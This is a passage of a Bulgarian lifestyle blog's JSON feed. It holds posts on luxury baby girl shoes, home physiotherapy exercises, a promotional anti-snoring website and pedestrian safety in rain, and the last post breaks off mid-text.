покупка"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOOSeybus8FAuFcy2gp5hu-fQSQZR8iYINuD8IuV97JVCxcu1Y1zTf7nlxMWvUkg_c0MMzHm6Pm4Ip-7P6o5ZS9_lgfOOGAHXXlHBzudGDRnRvOl11ZwKpLzuYdCsQOekpQMry4NIsK7bY7W_P0gSsoPEVeb1IZGY7CsJkY9biRuixqp3UF_MtVJ0K0WC\/s72-c\/anastase-maragos-hyve5sikmus-unsplash.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-374172229427798593"},"published":{"$t":"2025-12-10T00:41:00.000-08:00"},"updated":{"$t":"2025-12-29T00:42:22.812-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Обувки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бебешки обувки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"детски обувки"}],"title":{"type":"text","$t":"   Обувки за бебе момиче: първите стъпки към стил и уют"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiluZ0fhGCz0H_biQRMNAjrGfoqArSrtfaK-Z7NoRun-c_cyyNMZ-WdVl348dlV9ZMoVwF4Pkzciwk2pjlJHvliP4j4yW93wVYAEUarOaMprWdFQLDM8jVRLAG_ox5n8w5jdCUDjUDS7YZTl-czV0bLWLGNkvcxCUVK-YdhjYRGRCiAkK8HP1PnRy1kJDdN\/s1200\/689b44b475c148000002125161-01740.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"876\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiluZ0fhGCz0H_biQRMNAjrGfoqArSrtfaK-Z7NoRun-c_cyyNMZ-WdVl348dlV9ZMoVwF4Pkzciwk2pjlJHvliP4j4yW93wVYAEUarOaMprWdFQLDM8jVRLAG_ox5n8w5jdCUDjUDS7YZTl-czV0bLWLGNkvcxCUVK-YdhjYRGRCiAkK8HP1PnRy1kJDdN\/s320\/689b44b475c148000002125161-01740.jpg\" width=\"234\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-3419243e-7fff-bdea-029d-f32f24d5c586\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПървите \u003C\/span\u003E\u003Ca href=\"https:\/\/luxury.mdl.bg\/products\/detsa\/bebe-momiche\/obuvki\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eобувки\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E на едно бебе са много повече от просто част от облеклото - те са първият малък жест на грижа, топлина и вкус. В света на модата за най-малките обувките за бебе момиче съчетават удобство, безопасност и онзи нежен чар, който прави всяка визия завършена.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003EМалки, но значими детайли\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EИзборът на обувки за бебе момиче винаги започва с усещането. Мекота, гъвкавост, дишащи материи - това са основните думи в речника на всяка внимателна майка. Затова бебешките буйки ‘Ballerinas’ Etro Kids са повече от аксесоар – те са фин израз на деликатен стил. Изработени от мека тъкан, вдъхновена от класическия балет, те прегръщат крачето с лекота и създават усещане за комфорт дори през най-дългите часове на игра и откривателство.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EВсеки шев и всеки контур тук има значение. В този ранен етап от живота качеството на материалите е пряко свързано с комфорта на бебето – обувките не трябва да притискат, а да следват естествената форма на стъпалото.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003EИгра на блясък и въображение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EКогато към практичността добавим нотка фантазия, получаваме модели като бебешките буйки с метален ефект ‘Mary Jane’ Moschino Kids. Те носят духа на детската игривост, но през призмата на внимателно изработен дизайн. Металният отблясък придава празничност, без да губи усещането за мекота и уют - идеални за специални случаи, фотосесии или просто за малко блясък в ежедневието.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EТози тип обувки учат на стил още от първите месеци - не с показност, а с детайли. Те напомнят, че детската мода може да бъде едновременно нежна и смела, точно както са и малките, които я носят.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПърви стъпки с голямо значение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПървите обувки често остават като скъп спомен - поставени на рафта, запазени в кутия или снимани в първия семеен албум. Те са символ на начало, но и на връзката между грижа и стил, между ежедневие и емоция.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EОбувките за бебе момиче не са просто дреха – те са малък подарък, който носи усещане за внимание, топлина и обич. А когато към това добавим елегантността на марки като Etro и \u003C\/span\u003E\u003Ca href=\"https:\/\/luxury.mdl.bg\/products?sort=\u0026amp;manufacturer=moschino-kids\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMoschino Kids\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, резултатът е съвършен баланс между функционалност и изисканост.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/374172229427798593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/374172229427798593"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/12\/blog-post_10.html","title":"   Обувки за бебе момиче: първите стъпки към стил и уют"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiluZ0fhGCz0H_biQRMNAjrGfoqArSrtfaK-Z7NoRun-c_cyyNMZ-WdVl348dlV9ZMoVwF4Pkzciwk2pjlJHvliP4j4yW93wVYAEUarOaMprWdFQLDM8jVRLAG_ox5n8w5jdCUDjUDS7YZTl-czV0bLWLGNkvcxCUVK-YdhjYRGRCiAkK8HP1PnRy1kJDdN\/s72-c\/689b44b475c148000002125161-01740.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-8277260272915374505"},"published":{"$t":"2025-12-04T05:58:00.000-08:00"},"updated":{"$t":"2025-12-04T05:59:06.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Физиотерапия"}],"title":{"type":"text","$t":"Физиотерапия - процедури, които са подходящи за домашни условия"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6uVRGGSyuv2hCr3NbaYXn9UDh3nyXUnLeFvXoK5ThQpywVuZzwEEPRD5Fzh0nHVVOX2vcO1My-JVlxoiN9oWZ0M0fbOCcgFt7RzMrjhD9PAJ2cDd3l-jzjvOmodS-zR5d-YhmkYyhglHnYPvdGwzduPF2Wpok6Qpn6cWnk4ze2cSa4KpStO81k4FZQy65\/s870\/Grabnachni-izkrivyavaniya-870x400-1.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"870\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6uVRGGSyuv2hCr3NbaYXn9UDh3nyXUnLeFvXoK5ThQpywVuZzwEEPRD5Fzh0nHVVOX2vcO1My-JVlxoiN9oWZ0M0fbOCcgFt7RzMrjhD9PAJ2cDd3l-jzjvOmodS-zR5d-YhmkYyhglHnYPvdGwzduPF2Wpok6Qpn6cWnk4ze2cSa4KpStO81k4FZQy65\/s320\/Grabnachni-izkrivyavaniya-870x400-1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EФизиотерапията е важен компонент от лечението на различни здравословни проблеми, включително мускулни болки, ставни заболявания и наранявания. Въпреки че много хора свързват физиотерапия с посещения при специалисти, има множество процедури, които могат да се извършват ефективно и безопасно у дома.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EОсновни Принципи на Домашната \u003Ci\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/kphysio.eu\/\" target=\"_blank\"\u003EФизиотерапия\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003EПреди да започнете каквато и да е физиотерапевтична процедура у дома, е важно да се консултирате с вашия лекар или физиотерапевт. Те ще ви предоставят персонализирани съвети и инструкции, които са съобразени с вашето здравословно състояние и нужди.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EПроцедури за Домашна Физиотерапия\u003C\/p\u003E\u003Cp\u003E1. Разтягане (Стречинг)\u003C\/p\u003E\u003Cp\u003EРазтягането е основен метод за подобряване на гъвкавостта и намаляване на мускулното напрежение. Ето няколко прости упражнения:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EРазтягане на врата: Наклонете главата си бавно към рамото, задръжте за 15-30 секунди и повторете на другата страна.\u003C\/p\u003E\u003Cp\u003EРазтягане на гърба: Седнете на пода с изпънати крака, наведете се напред и опитайте да докоснете пръстите на краката си.\u003C\/p\u003E\u003Cp\u003EРазтягане на ръцете: Изпънете ръцете си над главата и ги задръжте за 15-30 секунди.\u003C\/p\u003E\u003Cp\u003E2. Упражнения за Сила\u003C\/p\u003E\u003Cp\u003EУкрепването на мускулите може да помогне за предотвратяване на бъдещи наранявания и подобряване на общото здраве. Някои лесни упражнения за сила включват:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EКлекове: Застанете прави, разтворете краката на ширината на раменете и клекнете надолу, като държите гърба прав.\u003C\/p\u003E\u003Cp\u003EЛицеви опори: Легнете по корем, подпрете се на ръцете и повдигнете тялото си, като държите гърба прав.\u003C\/p\u003E\u003Cp\u003EПланк: Застанете в позиция за лицеви опори, но вместо това задръжте тялото си в права линия, подпряно на лактите.\u003C\/p\u003E\u003Cp\u003E3. Топли и Студени Компреси\u003C\/p\u003E\u003Cp\u003EТоплите компреси помагат за отпускане на мускулите и увеличаване на кръвния поток, докато студените компреси намаляват възпалението и болката. Можете да използвате топли бутилки или торбички с лед, увити в кърпа, за да избегнете директен контакт с кожата.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. Масаж\u003C\/p\u003E\u003Cp\u003EСамомасажът може да бъде ефективен начин за облекчаване на мускулното напрежение. Използвайте масажни топки или ролери, за да стимулирате мускулите и подобрите кръвообращението.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. Йога и Пилатес\u003C\/p\u003E\u003Cp\u003EЙогата и пилатесът са отлични методи за подобряване на гъвкавостта, силата и баланса. Има множество онлайн ресурси и видеоклипове, които предлагат насоки за изпълнение на тези упражнения у дома.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EЗаключение\u003C\/p\u003E\u003Cp\u003EДомашната физиотерапия може да бъде ефективен начин за управление на болката и подобряване на общото здраве. Важно е да следвате препоръките на вашия лекар или физиотерапевт и да не прекалявате с упражненията, за да избегнете наранявания.фи\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8277260272915374505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8277260272915374505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/12\/blog-post.html","title":"Физиотерапия - процедури, които са подходящи за домашни условия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6uVRGGSyuv2hCr3NbaYXn9UDh3nyXUnLeFvXoK5ThQpywVuZzwEEPRD5Fzh0nHVVOX2vcO1My-JVlxoiN9oWZ0M0fbOCcgFt7RzMrjhD9PAJ2cDd3l-jzjvOmodS-zR5d-YhmkYyhglHnYPvdGwzduPF2Wpok6Qpn6cWnk4ze2cSa4KpStO81k4FZQy65\/s72-c\/Grabnachni-izkrivyavaniya-870x400-1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-8504695935688481189"},"published":{"$t":"2025-11-27T13:06:00.000-08:00"},"updated":{"$t":"2025-11-27T13:06:07.491-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Здраве"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Хъркане"}],"title":{"type":"text","$t":"Хъркането вече не е проблем – Vevita.bg идва на помощ!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_QeZUe-NwgEwFXe5QItiPTXx0ydNwOCzLPzZcIjCzPrFzH_bzTvvH6qcSjE01rWJ_xCx8bcqfmSNML36oFleNBebr0gMFtonlGE8fYOKfgXNvjCm5I7viOOp1KzTroDMUoN6R_3kLaTZ1qVLNs3ol9nNdG2OI6PE7N0GlOZRXY1Pkgh9ulAh1qWJrgUMu\/s1000\/%D1%85%D1%8A%D1%80%D0%BA%D0%B0%D0%BD%D0%B5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_QeZUe-NwgEwFXe5QItiPTXx0ydNwOCzLPzZcIjCzPrFzH_bzTvvH6qcSjE01rWJ_xCx8bcqfmSNML36oFleNBebr0gMFtonlGE8fYOKfgXNvjCm5I7viOOp1KzTroDMUoN6R_3kLaTZ1qVLNs3ol9nNdG2OI6PE7N0GlOZRXY1Pkgh9ulAh1qWJrgUMu\/s320\/%D1%85%D1%8A%D1%80%D0%BA%D0%B0%D0%BD%D0%B5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EВсеки, който някога е спял до хъркащ партньор, знае колко\n„романтично“ може да е това. Шумът прилича на тих, но постоянен двигател или на\nминиатюрна строителна площадка в спалнята. Но не се притеснявайте – хъркането\nвече не е непобедим враг, благодарение на Vevita.bg.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EVevita.bg е най-добрият сайт против хъркане, който\nкомбинира полезни съвети с ефикасни продукти. Тук ще намерите всичко, от което\nимате нужда, за да дишате спокойно и да спите без да се събуждате от\nсобствените си „нощни концерти“.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"EN-US\"\u003EЛепенки за нос – супергероите срещу хъркането\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EНашите партньори от ProtivHarkane.com предлагат специални\u003Ca href=\"https:\/\/protivharkane.com\/\"\u003E лепенки за нос против хъркане\u003C\/a\u003E, които\nбуквално променят нощта ви. Те се залепват лесно и леко повдигат носните стени,\nосигурявайки по-свободен въздушен поток. Резултатът? По-тих сън и по-щастливи\nсутрини за вас и вашия партньор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EТези лепенки са дискретни и удобни за ежедневна употреба, а\nефективността им е доказана от хиляди доволни потребители. Те са идеални за\nхора, при които хъркането се дължи на запушен нос, алергии или лека настинка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"EN-US\"\u003EСредства за запушен нос – дишайте спокойно\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EХъркането често е само симптом. Основната причина\nобикновено е затрудненото носно дишане. Vevita.bg предлага разнообразни решения\nза \u003Ca href=\"https:\/\/vevita.bg\/zapushen-nos-bez-hrema\/\"\u003Eзапушен нос\u003C\/a\u003E – от\nленти и разширители до съвети за поддържане на оптимална влажност и почистване\nна носа преди сън. Така не само намалявате шума, но и се грижи за дихателните\nси пътища.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"EN-US\"\u003EБезплатни съвети – защото знанието е сила\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EНа Vevita.bg не просто продаваме продукти – споделяме\nзнания. В секцията със съвети ще откриете практически насоки как да намалите\nхъркането без излишни усилия. Малки трикове като спане на една страна,\nподдържане на влажността в помещението и правилно почистване на носа могат да\nнаправят чудеса.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"EN-US\"\u003EЗащо Vevita.bg е най-добрият избор\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EКомбинацията от висококачествени продукти, партньорството с\nProtivHarkane.com и безплатната полезна информация правят Vevita.bg уникален\nресурс за всеки, който иска да се справи с хъркането. Тук не просто купувате\nрешение – тук получавате пълна подкрепа и знания как да спите спокойно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EВместо да се примирявате с нощните шумове, дайте шанс на\nVevita.bg и открийте как лесно и ефективно можете да върнете спокойния си сън.\nЛепенки за нос, разширители, съвети и полезна информация – всичко на едно\nмясто, с усмивка и грижа за вас.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8504695935688481189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8504695935688481189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/vevitabg.html","title":"Хъркането вече не е проблем – Vevita.bg идва на помощ!"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_QeZUe-NwgEwFXe5QItiPTXx0ydNwOCzLPzZcIjCzPrFzH_bzTvvH6qcSjE01rWJ_xCx8bcqfmSNML36oFleNBebr0gMFtonlGE8fYOKfgXNvjCm5I7viOOp1KzTroDMUoN6R_3kLaTZ1qVLNs3ol9nNdG2OI6PE7N0GlOZRXY1Pkgh9ulAh1qWJrgUMu\/s72-c\/%D1%85%D1%8A%D1%80%D0%BA%D0%B0%D0%BD%D0%B5.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-5515286165815633072"},"published":{"$t":"2025-11-20T23:02:00.000-08:00"},"updated":{"$t":"2025-11-20T23:02:35.848-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Пешеходци"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дъжд"},{"scheme":"http://www.blogger.com/atom/ns#","term":"инциденти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"как да пресичаме"},{"scheme":"http://www.blogger.com/atom/ns#","term":"правила"}],"title":{"type":"text","$t":"Как да Пресичаме Правилно и Как да Внимаваме, Особено по Време на Дъждове"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E Пресичането на пътя е ежедневна дейност, която изисква внимание и спазване на определени правила за безопасност. Въпреки че може да изглежда просто, неправилното пресичане може да доведе до сериозни инциденти. Ето няколко съвета за това как да пресичаме правилно и как да бъдем особено внимателни по време на дъжд.\u003Cbr \/\u003EОсновни Правила за Безопасно Пресичане\u003Cbr \/\u003E\u003Cbr \/\u003EИзползвайте пешеходните пътеки: Винаги използвайте обозначените пешеходни пътеки, когато са налични. Те са проектирани така, че да осигурят максимална видимост както за пешеходците, така и за шофьорите.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EГледайте в двете посоки: Преди да стъпите на пътното платно, винаги гледайте първо наляво, след това надясно и отново наляво. Това ще ви помогне да се уверите, че няма приближаващи автомобили.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EСигнализирайте намерението си: Ако има светофар, изчакайте зеления сигнал за пешеходци. Ако няма светофар, сигнализирайте с ръка, че възнамерявате да пресечете.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EНе бързайте: Не се опитвайте да пресечете пътя набързо, дори ако не виждате коли. Понякога те могат да се появят внезапно от ъгли или зад други превозни средства.\u003Cbr 